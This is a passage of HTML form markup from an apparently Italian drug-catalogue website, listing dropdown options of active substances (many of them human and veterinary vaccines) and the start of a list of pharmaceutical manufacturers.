value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option 